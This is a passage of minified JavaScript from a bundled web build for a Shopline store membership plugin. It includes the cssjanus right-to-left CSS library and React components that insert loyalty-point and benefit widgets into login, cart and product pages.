RegExp("(background(?:-position)?\\s*:\\s*(?:[^:;}\\s]+\\s+)*?)("+U+")","gi"),Te=new RegExp("(background-position-x\\s*:\\s*)(-?"+l+"%)","gi"),pe=new RegExp("(border-radius\\s*:\\s*)"+B+"(?:(?:\\s+"+B+")(?:\\s+"+B+")?(?:\\s+"+B+")?)?(?:(?:(?:\\s*\\/\\s*)"+B+")(?:\\s+"+B+")?(?:\\s+"+B+")?(?:\\s+"+B+")?)?"+Y,"gi"),we=new RegExp("(box-shadow\\s*:\\s*(?:inset\\s*)?)"+B,"gi"),Lt=new RegExp("(text-shadow\\s*:\\s*)"+B+"(\\s*)"+A,"gi"),Se=new RegExp("(text-shadow\\s*:\\s*)"+A+"(\\s*)"+B,"gi"),Ct=new RegExp("(text-shadow\\s*:\\s*)"+B,"gi"),Pe=new RegExp("(transform\\s*:[^;}]*)(translateX\\s*\\(\\s*)"+B+"(\\s*\\))","gi"),He=new RegExp("(transform\\s*:[^;}]*)(translate\\s*\\(\\s*)"+B+"((?:\\s*,\\s*"+B+"){0,2}\\s*\\))","gi");function ee(se,Xe,Ce){var Ze,Qe;return Ce.slice(-1)==="%"&&(Ze=Ce.indexOf("."),Ze!==-1?(Qe=Ce.length-Ze-2,Ce=100-parseFloat(Ce),Ce=Ce.toFixed(Qe)+"%"):Ce=100-parseFloat(Ce)+"%"),Xe+Ce}function he(se){switch(se.length){case 4:se=[se[1],se[0],se[3],se[2]];break;case 3:se=[se[1],se[0],se[1],se[2]];break;case 2:se=[se[1],se[0]];break;case 1:se=[se[0]];break}return se.join(" ")}function vt(se,Xe){var Ce,Ze=[].slice.call(arguments),Qe=Ze.slice(2,6).filter(function(Lr){return Lr}),Fr=Ze.slice(6,10).filter(function(Lr){return Lr}),jr=Ze[10]||"";return Fr.length?Ce=he(Qe)+" / "+he(Fr):Ce=he(Qe),Xe+Ce+jr}function st(se){return parseFloat(se)===0?se:se[0]==="-"?se.slice(1):"-"+se}function ze(se,Xe,Ce){return Xe+st(Ce)}function Hr(se,Xe,Ce,Ze,Qe){return Xe+Ce+st(Ze)+Qe}function $r(se,Xe,Ce,Ze,Qe){return Xe+Ce+Ze+st(Qe)}return{transform:function(se,Xe){var Ce=new n(ie,o),Ze=new n(k,s),Qe=new n(z,u);return se=Qe.tokenize(Ze.tokenize(Ce.tokenize(se.replace("`","%60")))),Xe.transformDirInUrl&&(se=se.replace(ce,"$1"+a).replace(oe,"$1ltr").replace(F,"rtl")),Xe.transformEdgeInUrl&&(se=se.replace(re,"$1"+a).replace(x,"$1left").replace(F,"right")),se=se.replace(N,"$1"+a).replace(j,"$1ltr").replace(F,"rtl").replace(Z,"$1"+a).replace(y,"$1left").replace(F,"right").replace(le,"$1$2"+a).replace(ne,"$1$2e-resize").replace(F,"w-resize").replace(pe,vt).replace(we,ze).replace(Lt,$r).replace(Se,$r).replace(Ct,ze).replace(Pe,Hr).replace(He,Hr).replace(De,"$1$2$3$8$5$6$7$4$9").replace(Be,"$1$2$3$8$5$6$7$4$9").replace(ae,ee).replace(Te,ee),se=Ce.detokenize(Ze.detokenize(Qe.detokenize(se))),se}}}r=new i,e.exports?t.transform=function(a,o,s){var u;return typeof o=="object"?u=o:(u={},typeof o=="boolean"&&(u.transformDirInUrl=o),typeof s=="boolean"&&(u.transformEdgeInUrl=s)),r.transform(a,u)}:typeof window<"u"&&(window.cssjanus=r)})(xo,xo.exports);Object.defineProperty($n,"__esModule",{value:!0});$n.STYLIS_PROPERTY_CONTEXT=void 0;var Vp=xo.exports,Gp=Wp(Vp);function Wp(e){return e&&e.__esModule?e:{default:e}}var zp={POST_PROCESS:-2,PREPARATION:-1,NEWLINE:0,PROPERTY:1,SELECTOR_BLOCK:2,AT_RULE:3},Zp=$n.STYLIS_PROPERTY_CONTEXT=zp.PREPARATION;function bc(e,t){if(e===Zp)return Gp.default.transform(t)}Object.defineProperty(bc,"name",{value:"stylisRTLPlugin"});var qp=$n.default=bc;const Tc=()=>{const{locale:e}=ei(),{sharedState:t,setSharedState:r}=Ye(),n=t.isRTL;return Ln(()=>{r(a=>({...a,isRTL:document.documentElement.dir==="rtl"}))},[e,r]),{isRTL:n,stylisPlugins:n?[qp]:[]}},Xp=()=>{const{isMobile:e}=_c(),{isRTL:t}=Tc(),{showApp:r,onAppShow:n}=$t(),{showText:i,showIcon:a,entryText:o,entryIcon:s,showType:u,entryIconStyle:c,closeIconStyle:d}=Up(),l=d3(()=>n(!0),ar.ENTER_CLICK),{theme:f}=gi(),{tr:p}=Br();c8(ar.ENTER_VIEW);const h=Le(()=>{const L=u===tr.ICON_TEXT;return s?_(a8,{style:{marginRight:L&&!e?8:0},isMobile:e,src:s}):_(Z6,{style:{fontSize:"24px",color:f==null?void 0:f.iconTextColor,[t?"marginLeft":"marginRight"]:L&&!e?8:0}})},[s,u,e,f==null?void 0:f.iconTextColor,t]);return _(Je,{children:[_(o8,{showApp:r,onClick:l,isMobile:e,style:c,children:[!!a&&h,!!i&&_(i8,{isMobile:e,children:o||p("common.entryText")})]}),!e&&_(s8,{showApp:r,onClick:()=>n(!1),style:{...d,...d.right===0?{right:24}:{},...d.left===0?{left:24}:{}},children:_("svg",{width:"18",height:"18",viewBox:"0 0 18 18",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M16.2 1.80013L1.80005 16.2001",stroke:f.iconTextColor,"stroke-width":"2.16828","stroke-linecap":"round"}),_("path",{d:"M1.80019 1.80014L16.2002 16.2001",stroke:f.iconTextColor,"stroke-width":"2.16828","stroke-linecap":"round"})]})})]})},Ke=({id:e,selector:t,position:r})=>{var i,a,o,s,u,c;const n=document.createElement("div");return n.id=e,r==="after"&&((a=(i=document.querySelector(t))==null?void 0:i.after)==null||a.call(i,n)),r==="before"&&((s=(o=document.querySelector(t))==null?void 0:o.before)==null||s.call(o,n)),r==="appendChild"&&((c=(u=document.querySelector(t))==null?void 0:u.appendChild)==null||c.call(u,n)),n},Bo=Ue(()=>J(()=>import("./BenefitWidget-chunk-d904ffa7.js"),["BenefitWidget-chunk-d904ffa7.js","index-777d6997.js","index-chunk-739405c2.js","index.style-chunk-655a03b5.js","index-chunk-5e685483.js","ArrowIcon-chunk-3bd9a56c.js","index-chunk-ad1b92a9.js","useLevel-chunk-bd764bb7.js","usePoint-chunk-25b232da.js","index-chunk-4b15f985.js","birthday-mark-chunk-6ea86b7f.js","index-chunk-d69b2ddd.js"])),kr="member-plugin-branding-widget",Kp=e=>{let t=kr;if(e===H.CART&&(t=`${kr}-cart`),document.getElementById(t))return document.getElementById(t);switch(e){case H.SIGN_IN:return Ke({id:t,position:"after",selector:".customer-login__form .customer__title, #customer-login .customer__title, .customer-activate-container .customer__title, #shopline-section-main .customer-form-title"});case H.SIGN_UP:return Ke({id:t,position:"after",selector:".customer-register__form .customer__title, #customer-register .customer__title, #shopline-section-main .customer-form-title"});case H.CART:return Ke({id:t,position:"after",selector:".main-cart-footer__buttons, .main__trade-cart-checkout-error, .cart__checkout-wrapper"});case H.PRODUCTS_DETAIL:{if(_t){const r=".member-plugin-benefit-info__container",n=document.querySelector(r);return n&&(n.style.display="initial"),Ke({id:t,position:"appendChild",selector:r})}return Ke({id:t,position:"before",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"})}case H.THANK_YOU:return Ke({id:t,position:"after",selector:"#preview-trade-summations, #sl_trade_main + .sidebar #trade-summations, .sidebar + #sl_trade_main .thankyou_package_list"})}},la=({pageAlias:e,isPreview:t})=>{var d,l,f,p,h,L;const[r,n]=te({[H.PRODUCTS_DETAIL]:null}),{sharedState:i}=Ye(),[a,o]=te(0);Q(()=>{var g;const m=(g=i==null?void 0:i.customData)==null?void 0:g.embeddedBenefit;if(e&&(m==null?void 0:m[e])&&!(r!=null&&r[e])){const C=Kp(e);let v=C;if(C.children){const b=document.createElement("div");b.className="member-plugin-branding-widget-container",C.appendChild(b),v=b}n(b=>({...b,[e]:v})),[H.SIGN_IN,H.SIGN_UP].includes(e)?C.style.cssText="margin: 32px 0":H.CART===e?C.style.cssText="margin: 10px 0 15px":H.PRODUCTS_DETAIL===e?_t?C.style.cssText="margin: 0 0":C.style.cssText="margin: 15px 0":H.THANK_YOU===e&&(C.style.cssText="margin: 20px 0")}return()=>{var C,v,b,M,D;((C=r==null?void 0:r[e])==null?void 0:C.classList.contains("member-plugin-branding-widget-container"))&&((v=r==null?void 0:r[e])==null?void 0:v.parentNode)&&((D=(M=(b=r==null?void 0:r[e])==null?void 0:b.parentNode)==null?void 0:M.remove)==null||D.call(M)),r[e]=null}},[e,r,(d=i==null?void 0:i.customData)==null?void 0:d.embeddedBenefit,a]);const s=Le(()=>{var m,g;return!t&&_t&&e===H.CART&&((g=(m=i==null?void 0:i.customData)==null?void 0:m.embeddedBenefit)==null?void 0:g[e])},[e,(l=i==null?void 0:i.customData)==null?void 0:l.embeddedBenefit,t]),u=ve(),c=tt(()=>{if(!s)return;const m=document.querySelector(".main-cart-footer__inner"),g=m==null?void 0:m.querySelector(".main-cart-footer__buttons"),C=m==null?void 0:m.querySelector(`#${kr}-cart`);g&&!C&&o(v=>v+1)},[s,e]);if(Q(()=>{if(!s)return;const m=document.querySelector(".main-cart-footer__inner");return m&&(u.current=new MutationObserver(g=>{g.some(v=>v.type==="childList")&&setTimeout(()=>{c()},100)}),u.current.observe(m,{childList:!0,subtree:!0})),()=>{u.current&&u.current.disconnect()}},[s]),!(!r[e]||!((p=(f=i==null?void 0:i.customData)==null?void 0:f.embeddedBenefit)!=null&&p[e])))return _(Xt,{rootNode:r[e],children:_(Bo,{pageAlias:e,benefitWidgetConfig:(L=(h=i==null?void 0:i.customData)==null?void 0:h.embeddedBenefit)==null?void 0:L[e]})})},da=(e,t)=>document.getElementById(e)?document.getElementById(e):Ke({id:e,position:"after",selector:t}),Jp=({pageAlias:e,isPreview:t,componentName:r})=>{var c;const{sharedState:n}=Ye(),[i,a]=te(null),[o,s]=te(null);Q(()=>{t||i||o||Fo.on(jo.LoginModalRender,()=>{const d=da(`${kr}-login`,"#login-modal-signIn .customer__title"),l=da(`${kr}-register`,"#login-modal-signUp .customer__title");d.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,l.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,a(d),s(l)})},[t,i,o,n.customData.embeddedBenefit]);const u=Le(()=>{var d,l,f,p;return _(Je,{children:[i&&_(Xt,{rootNode:i,children:_(Bo,{isLoginModal:!0,pageAlias:H.SIGN_IN,benefitWidgetConfig:(l=(d=n==null?void 0:n.customData)==null?void 0:d.embeddedBenefit)==null?void 0:l[H.SIGN_IN]})}),o&&_(Xt,{rootNode:o,children:_(Bo,{pageAlias:H.SIGN_UP,benefitWidgetConfig:(p=(f=n==null?void 0:n.customData)==null?void 0:f.embeddedBenefit)==null?void 0:p[H.SIGN_UP]})})]})},[i,o,(c=n==null?void 0:n.customData)==null?void 0:c.embeddedBenefit]);return[H.PRODUCTS_DETAIL,H.CART,H.THANK_YOU,H.SIGN_IN,H.SIGN_UP].includes(e)?t?[$e.EmbeddedPoint,$e.EmbeddedBenefit].includes(r)&&_(la,{pageAlias:e,isPreview:t}):_(Je,{children:[_(la,{pageAlias:e,isPreview:t}),u]}):t?null:u},Ho=Ue(()=>J(()=>import("./PointWidget-chunk-0308cc76.js"),["PointWidget-chunk-0308cc76.js","index-777d6997.js","index-chunk-739405c2.js","index.style-chunk-655a03b5.js","index-chunk-5e685483.js","ArrowIcon-chunk-3bd9a56c.js","usePoint-chunk-25b232da.js","point-chunk-438c6d79.js","customer-chunk-20890a92.js"])),Yr="member-plugin-branding-widget",Qp=(e,t)=>{let r=Yr;if(e===H.PRODUCTS_DETAIL&&(r=`${Yr}-pdp`),document.getElementById(r))return document.getElementById(r);switch(e){case H.SIGN_IN:return Ke({id:r,position:"after",selector:".customer-login__form .customer__title, #customer-login .customer__title, .customer-activate-container .customer__title, #shopline-section-main .customer-form-title, #login-modal-signIn .customer__title"});case H.SIGN_UP:return Ke({id:r,position:"after",selector:".customer-register__form .customer__title, #customer-register .customer__title, #shopline-section-main .customer-form-title"});case H.CART:return Ke({id:r,position:"before",selector:".main-cart-footer__buttons, #payment_button_cart-spb, .cart__checkout-wrapper, #payment_button_cart-spb, #additional_button_cart-spb"});case H.PRODUCTS_DETAIL:{if(_t){const n=".member-plugin-point-info__container",i=document.querySelector(n);return i&&(i.style.display="initial"),Ke({id:r,position:"appendChild",selector:n})}return Ke(t==="ABOVE_BUTTON"?{id:r,position:"before",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"}:t==="BELOW_BUTTON"?{id:r,position:"after",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"}:{id:r,position:"after",selector:"#shopline-section-template--product__main-product-info .product-detail__price, #product-info_productDetail .shopline-element-price, #price-main-product-info .price__container"})}}};H.SIGN_IN+"",We.LOGIN,H.SIGN_UP+"",We.REGISTER,H.CART+"",We.ORDER_PAID,H.PRODUCTS_DETAIL+"",We.ORDER_PAID;const _a=({pageAlias:e,isPreview:t})=>{var d,l,f,p,h,L;const[r,n]=te({[H.PRODUCTS_DETAIL]:null}),{sharedState:i}=Ye(),[a,o]=te(0);Q(()=>{var g,C;const m=(g=i==null?void 0:i.customData)==null?void 0:g.embeddedPoint;if(e&&(m==null?void 0:m[e])&&!(r!=null&&r[e])){const v=Qp(e,(C=m[e])==null?void 0:C.displayLocation);let b=v;if(v.children){const M=document.createElement("div");M.className="member-plugin-branding-widget-container",v.insertBefore(M,v.firstChild),b=M}if(n(M=>({...M,[e]:b})),[H.SIGN_IN,H.SIGN_UP].includes(e))v.style.cssText=`${v.style.cssText}margin-top: 32px;margin-bottom: 32px;display: block;`;else if(H.CART===e)v.style.cssText=`${v.style.cssText}margin-top: 15px;margin-bottom: 15px;display: block;`;else if(H.PRODUCTS_DETAIL===e){const M=_t?0:15;v.style.cssText=`${v.style.cssText}margin-top: ${M}px;margin-bottom: ${M}px;display: block;`}}return()=>{var v,b,M,D,$;((v=r==null?void 0:r[e])==null?void 0:v.classList.contains("member-plugin-branding-widget-container"))&&((b=r==null?void 0:r[e])==null?void 0:b.parentNode)&&(($=(D=(M=r==null?void 0:r[e])==null?void 0:M.parentNode)==null?void 0:D.remove)==null||$.call(D)),r[e]=null}},[e,r,(d=i==null?void 0:i.customData)==null?void 0:d.embeddedPoint,a]);const s=ve(),u=Le(()=>{var g;const m=(g=i==null?void 0:i.customData)==null?void 0:g.embeddedPoint;return!t&&_t&&e===H.CART&&(m==null?void 0:m[e])},[e,(l=i==null?void 0:i.customData)==null?void 0:l.embeddedPoint]),c=tt(()=>{if(!u)return;const m=document.querySelector(".main-cart-footer__inner"),g=m==null?void 0:m.querySelector(".main-cart-footer__buttons"),C=m==null?void 0:m.querySelector(`#${Yr}`);g&&!C&&o(v=>v+1)},[u,e]);if(Q(()=>{if(!u)return;const m=document.querySelector(".main-cart-footer__inner");return m&&(s.current=new MutationObserver(g=>{g.some(v=>v.type==="childList")&&setTimeout(()=>{c()},100)}),s.current.observe(m,{childList:!0,subtree:!0})),()=>{s.current&&s.current.disconnect()}},[u,c]),!(!r[e]||!((p=(f=i==null?void 0:i.customData)==null?void 0:f.embeddedPoint)!=null&&p[e])))return _(Xt,{rootNode:r[e],children:_(Ho,{pageAlias:e,pointWidgetConfig:(L=(h=i==null?void 0:i.customData)==null?void 0:h.embeddedPoint)==null?void 0:L[e]})})},fa=(e,t)=>document.getElementById(e)?document.getElementById(e):Ke({id:e,position:"after",selector:t}),em=({pageAlias:e,isPreview:t,componentName:r})=>{var c;const{sharedState:n}=Ye(),[i,a]=te(null),[o,s]=te(null);Q(()=>{t||i||o||Fo.on(jo.LoginModalRender,()=>{const d=fa(`${Yr}-login`,"#login-modal-signIn .customer__title"),l=fa(`${Yr}-register`,"#login-modal-signUp .customer__title");d.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,l.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,a(d),s(l)})},[t,i,o,n.customData.embeddedPoint]);const u=Le(()=>{var d,l,f,p;return _(Je,{children:[i&&_(Xt,{rootNode:i,children:_(Ho,{isLoginModal:!0,pageAlias:H.SIGN_IN,pointWidgetConfig:(l=(d=n==null?void 0:n.customData)==null?void 0:d.embeddedPoint)==null?void 0:l[H.SIGN_IN]})}),o&&_(Xt,{rootNode:o,children:_(Ho,{pageAlias:H.SIGN_UP,pointWidgetConfig:(p=(f=n==null?void 0:n.customData)==null?void 0:f.embeddedPoint)==null?void 0:p[H.SIGN_UP]})})]})},[i,o,(c=n==null?void 0:n.customData)==null?void 0:c.embeddedPoint]);return[H.PRODUCTS_DETAIL,H.CART,H.SIGN_IN,H.SIGN_UP].includes(e)?t?[$e.EmbeddedPoint,$e.EmbeddedBenefit].includes(r)&&_(_a,{pageAlias:e,isPreview:t}):_(Je,{children:[_(_a,{pageAlias:e,isPreview:t}),u]}):t?null:u},tm=Ue(()=>J(()=>import("./index-chunk-fbfff52c.js"),["index-chunk-fbfff52c.js","index-777d6997.js","index-chunk-95c16637.js","index-chunk-16528786.js","index-chunk-5d662004.js","index-chunk-9c59af43.js","CopyIcon-chunk-d9d22d37.js","useDate-chunk-cdc36b6c.js","useAddToCart-chunk-319992eb.js","useReferral-chunk-3d406ce5.js","usePoint-chunk-25b232da.js","customer-chunk-20890a92.js"])),rm=Ue(()=>J(()=>import("./index-chunk-c779ab01.js"),["index-chunk-c779ab01.js","index-777d6997.js","index-chunk-d6842589.js","assets/index.e7b20469" + (document.dir === 'rtl' ?'-rtl':'') +".css","useTouch-chunk-56f6a2fc.js","index-chunk-71efdb6d.js","useEffectWithTarget-chunk-60238402.js","index.style-chunk-655a03b5.js","index-chunk-d69b2ddd.js","useBuyNow-chunk-a2edd00f.js","assets/useBuyNow.e5215a22" + (document.dir === 'rtl' ?'-rtl':'') +".css","CloseIcon-chunk-b038e7a4.js","PaymentMethodCheckIcon-chunk-0d0749cf.js","index-chunk-16528786.js","index-chunk-bcdbd18a.js","jquery-chunk-5b5fbf5e.js","index-chunk-0327635d.js","useCustomUrl-chunk-db207c52.js","productUrl-chunk-d7df1dac.js","index-chunk-9033a7c7.js","isNil-chunk-db84ea4a.js","useDate-chunk-cdc36b6c.js","index-chunk-3563f7b0.js","usePoint-chunk-25b232da.js","useLevel-chunk-bd764bb7.js","index-chunk-9c59af43.js","text.style-chunk-9e8f4061.js","index-chunk-5e685483.js","MemberCenterPopupCloseIcon-chunk-44c7b8df.js","ArrowIcon-chunk-3bd9a56c.js","index-chunk-38e3b554.js","index-chunk-7de29b1f.js","RightArrowIcon-chunk-63a6e1cb.js","useRewardDataV2-chunk-6aefc782.js","useThrottle-chunk-02f065f0.js","eventbus-chunk-d6b8236a.js","point-chunk-438c6d79.js","index-chunk-df1f9b23.js","FinishIcon-chunk-f0342ef5.js","useEarnLabel-chunk-9396d6cb.js","gift-chunk-b63d0628.js","error-chunk-260d6b29.js","index-chunk-6ad787c7.js","index-chunk-cfbf1904.js","index-chunk-bd77c9fb.js","giftCard-chunk-966489f2.js","index-chunk-14093831.js","useInfiniteScroll-chunk-a0ed8746.js","referral-chunk-117a2fde.js","useReferral-chunk-3d406ce5.js","themeUtil-chunk-ba2796e9.js","CopyIcon-chunk-d9d22d37.js","useShoppingGold-chunk-c5137265.js","index-chunk-4b15f985.js","useAddToCart-chunk-319992eb.js","index-chunk-0cb1d1b5.js","useShowExchangeModuleConfig-chunk-b9c33d31.js","user-chunk-cda13ce3.js","useCenterTheme-chunk-1440af87.js"])),nm=Ue(()=>J(()=>import("./index-chunk-cb188b70.js"),["index-chunk-cb188b70.js","assets/index.2846e6f5" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-777d6997.js","index-chunk-bcdbd18a.js","ArrowIcon-chunk-3bd9a56c.js","useTouch-chunk-56f6a2fc.js","index-chunk-71efdb6d.js","useEffectWithTarget-chunk-60238402.js","user-chunk-cda13ce3.js","useThrottle-chunk-02f065f0.js","index-chunk-38e3b554.js","giftCard-chunk-966489f2.js","useCenterTheme-chunk-1440af87.js"])),om=Ue(()=>J(()=>import("./index-chunk-d27fca30.js"),["index-chunk-d27fca30.js","index-777d6997.js","ArrowIcon-chunk-3bd9a56c.js","useLevel-chunk-bd764bb7.js","usePoint-chunk-25b232da.js","index-chunk-d69b2ddd.js","isNil-chunk-db84ea4a.js","productUrl-chunk-d7df1dac.js"])),im=Ue(()=>J(()=>import("./MemberPricePanel-chunk-b550f0a8.js"),["MemberPricePanel-chunk-b550f0a8.js","index-777d6997.js","index.style-chunk-a0479bd4.js","index-chunk-38e3b554.js","useEffectWithTarget-chunk-60238402.js"])),am=Ue(()=>J(()=>import("./ProductListItem-chunk-dd8bda13.js"),["ProductListItem-chunk-dd8bda13.js","index-777d6997.js","index.style-chunk-a0479bd4.js"])),sm=Ue(()=>J(()=>Promise.resolve().then(()=>l6),void 0)),cm=Ue(()=>J(()=>import("./index-chunk-af06aed6.js"),["index-chunk-af06aed6.js","index-777d6997.js","index-chunk-bcdbd18a.js","useLevel-chunk-bd764bb7.js","usePoint-chunk-25b232da.js","useBuyNow-chunk-a2edd00f.js","assets/useBuyNow.e5215a22" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-chunk-d69b2ddd.js","CloseIcon-chunk-b038e7a4.js","PaymentMethodCheckIcon-chunk-0d0749cf.js","index-chunk-16528786.js","jquery-chunk-5b5fbf5e.js","index-chunk-0327635d.js","useCustomUrl-chunk-db207c52.js","productUrl-chunk-d7df1dac.js","isNil-chunk-db84ea4a.js"])),um=Ue(()=>J(()=>import("./index-chunk-90433178.js"),["index-chunk-90433178.js","index-777d6997.js","index-chunk-a5c902c6.js","assets/index.7a82bed3" + (document.dir === 'rtl' ?'-rtl':'') +".css","usePoint-chunk-25b232da.js","point-chunk-438c6d79.js","themeUtil-chunk-ba2796e9.js","index-chunk-bcdbd18a.js","index-chunk-16528786.js","text.style-chunk-9e8f4061.js","index-chunk-5e685483.js","useShowExchangeModuleConfig-chunk-b9c33d31.js","useHomeData-chunk-7d733226.js"])),lm=Ue(()=>J(()=>import("./index-chunk-3c3a3108.js"),["index-chunk-3c3a3108.js","index-777d6997.js","index-chunk-a5c902c6.js","assets/index.7a82bed3" + (document.dir === 'rtl' ?'-rtl':'') +".css","usePoint-chunk-25b232da.js","point-chunk-438c6d79.js","themeUtil-chunk-ba2796e9.js","index-chunk-bcdbd18a.js","index-chunk-16528786.js","text.style-chunk-9e8f4061.js","index-chunk-5e685483.js","useShowExchangeModuleConfig-chunk-b9c33d31.js","useHomeData-chunk-7d733226.js"])),dm=M5`
  .user-center__btns{
    ${e=>(e==null?void 0:e.isMemberPluginPage)&&hr`
          display: none;
        `}
  }
  
  .member-plugin-branding-widget-container + .member-plugin-branding-widget-container {
    margin-top: 8px;
  }

  .member-plugin-body-scroll-lock {
    position: fixed !important;
    top: var(--member-plugin-scroll-top, 0)!important;
    left: 0;
    width: 100% !important;
    height: 100% !important;
    overflow: hidden !important;
  }
`,_m="member-system-plugin",fm=e=>{var R,O,w,Y,F,z,ie,k,N,j,Z;const{showApp:t,isPreview:r,appConfig:n,isOpenPluginSwitch:i,initPluginData:a,refreshPreviewState:o,onAppShow:s,runGetStoreInfo:u}=$t(),{showEntryIcon:c}=uf(),[d,l]=te(null),[f,p]=te((O=(R=e==null?void 0:e.options)==null?void 0:R.isPreview)!=null?O:!1),{tr:h}=Br(),{theme:L}=gi(),{getNudgeSwitch:m,nudgeVisible:g,nudgeType:C,setNudgeVisible:v}=Pf({isPreview:r,previewData:(w=e==null?void 0:e.options)==null?void 0:w.previewData}),{sharedState:b}=Ye(),M=((Y=n==null?void 0:n.embeddedMemberPriceForm)==null?void 0:Y.template)==="custom";Q(()=>vf(h),[h]),Q(()=>{var y;(e==null?void 0:e.options)&&!((y=e==null?void 0:e.options)!=null&&y.isPreview)&&(async()=>{try{await u(),await a(),await m()}catch(x){uu.error({message:"Get first screen data",stack:x,owner:"first-screen"})}finally{setTimeout(()=>{p(!0)},800)}})()},[m,a,e==null?void 0:e.options,(F=e==null?void 0:e.options)==null?void 0:F.isPreview,u]),Q(()=>{r&&n.page&&o()},[r,n.page]);const D=tt((y,re)=>{y&&Gt.push({name:y,params:re}),s(!0)},[s]),$=Le(()=>t||c||C,[t,c,C]);Q(()=>{let y;return $&&!d&&(y=document.createElement("div"),y.id=_m,y.className="notranslate",document.body.appendChild(y),l(y)),()=>{d&&(l(null),y==null||y.remove())}},[d,$]);const U=Le(()=>[H.CENTER,H.MESSAGE,H.ORDER_LIST].includes(ot)&&i,[i]),B=Le(()=>{var y,re;return ot===H.PRODUCTS_DETAIL&&((re=(y=b==null?void 0:b.homeData)==null?void 0:y.giftCardUserCenterResponse)==null?void 0:re.giftCardSwitchStatus)},[(ie=(z=b==null?void 0:b.homeData)==null?void 0:z.giftCardUserCenterResponse)==null?void 0:ie.giftCardSwitchStatus]),G={[H.ACTIVATE_ACCOUNT]:H.SIGN_IN,[H.ORDERS]:H.THANK_YOU},X=r?(k=e.options.previewData)==null?void 0:k.pageAlias:(N=G[ot])!=null?N:ot,A=(j=e.options.previewData)==null?void 0:j.componentName,T=(Z=Oa())==null?void 0:Z.memberSa,E=()=>{var y;if(r&&A===$e.EmbeddedMemberPriceForm&&((y=e.options.previewData)==null?void 0:y.memberPriceSwitchStatus)){if([H.PRODUCTS,H.PRODUCTS_DETAIL].includes(X)&&document.querySelector("#product-info_productDetail .shopline-element-price")){const re=M?document.querySelector("#product-info_productDetail .shopline-element-member-price-slot"):document.querySelector("#product-info_productDetail .shopline-element-price");return X===H.PRODUCTS?_(am,{priceData:{levelPrice:5900},salePriceStyle:{fontSize:14},container:re,isPreview:!0}):Wt(_(im,{price:5900,showLink:X!==H.PRODUCTS,levelCode:null,levelName:"",salePriceStyle:X===H.PRODUCTS?{fontSize:14}:{},isPreview:!0}),re)}else if(X===H.CART&&M)return Wt(_(sm,{}),document.querySelector("#product-info_cart .shopline-element-slot-cart-price-end"))}return null};return _(Ef,{openPanel:D,children:[_(E5,{theme:L,children:[_(dm,{isMemberPluginPage:T}),_(Xt,{rootNode:d,children:_(Li.Consumer,{children:()=>_(Je,{children:[_(t8,{}),(c||t)&&f&&_(Xp,{}),C&&_(tm,{visible:g,nudgeType:C,onClose:()=>v(!1)})]})})}),f&&_(em,{isPreview:r,pageAlias:X,componentName:A}),f&&_(Jp,{isPreview:r,pageAlias:X,componentName:A}),_(Q6,{}),!r&&[H.THANK_YOU,H.ORDERS].includes(ot)&&i&&_(om,{})]}),!r&&_(Je,{children:[U&&_(rm,{}),B&&_(nm,{}),f&&_(C6,{loaded:f})]}),E(),_(cm,{isPreview:r,pageAlias:X}),!r&&X===H.CART&&_(um,{}),!r&&X===H.CHECKOUT&&_(lm,{})]})},Xm=e=>{const{setSharedState:t}=Ye(),{stylisPlugins:r}=Tc();return Q(()=>{const{previewData:n,...i}=(e==null?void 0:e.options)||{};n&&t(a=>({...a,customData:{...a.customData,...n},homeData:{...a==null?void 0:a.homeData,...n==null?void 0:n.userData,isLogin:[et.NotLoginHome,et.PointEarn,et.PointRedeem].includes(n==null?void 0:n.page)?0:1},appState:{...a.appState,isPreview:i==null?void 0:i.isPreview,isMobile:i==null?void 0:i.isMobile}}))},[e,t]),Q(()=>{lu()&&(Mu(),(async()=>(await Eu(),du.registerEventName([_u.skuChanged])))())},[]),_(F5,{children:_(Os.Provider,{value:As,children:_(b0,{children:_(_5,{stylisPlugins:r,children:_(fm,{...e})})})})})};export{Tf as $,Xm as A,ym as B,Hn as C,Br as D,Ye as E,Ue as F,ar as G,d8 as H,Hp as I,Bn as J,wm as K,Gt as L,l3 as M,q as N,u3 as O,Um as P,jt as Q,tp as R,Mt as S,Kr as T,xr as U,ms as V,H5 as W,mn as X,Ns as Y,Z8 as Z,sr as _,bt as a,ka as a$,If as a0,hr as a1,_r as a2,Cf as a3,ei as a4,hm as a5,M5 as a6,E5 as a7,K5 as a8,O1 as a9,Nm as aA,Ao as aB,B1 as aC,Q9 as aD,nf as aE,Sm as aF,X8 as aG,Tm as aH,J8 as aI,r_ as aJ,ri as aK,Mo as aL,Qt as aM,pr as aN,it as aO,Cn as aP,c8 as aQ,$m as aR,Om as aS,Pm as aT,ds as aU,I0 as aV,ue as aW,Au as aX,In as aY,gu as aZ,mu as a_,vm as aa,Xt as ab,Cm as ac,R5 as ad,Ei as ae,Gm as af,h1 as ag,Me as ah,_c as ai,gi as aj,Tc as ak,z8 as al,T6 as am,I6 as an,O6 as ao,D6 as ap,Vt as aq,km as ar,Rm as as,We as at,Ym as au,Q8 as av,q8 as aw,K8 as ax,d3 as ay,Wm as az,rs as b,Cu as b0,wt as b1,bm as b2,gm as b3,vi as b4,W as b5,Lm as b6,Dm as b7,u6 as b8,ra as b9,$t as ba,Em as bb,Yt as bc,Am as bd,Mm as be,Zm as bf,Ke as bg,v6 as bh,cc as bi,Mc as bj,X9 as bk,zm as bl,qm as bm,Ae as bn,jm as bo,Vm as bp,xm as bq,Im as br,Bm as bs,aa as bt,Hm as bu,Ka as c,p1 as d,Go as e,ss as f,Ht as g,mr as h,i0 as i,gs as j,Tn as k,ii as l,It as m,dn as n,_ as o,Qa as p,C_ as q,g_ as r,L_ as s,qa as t,ja as u,M_ as v,qe as w,lc as x,Ee as y,uc as z};
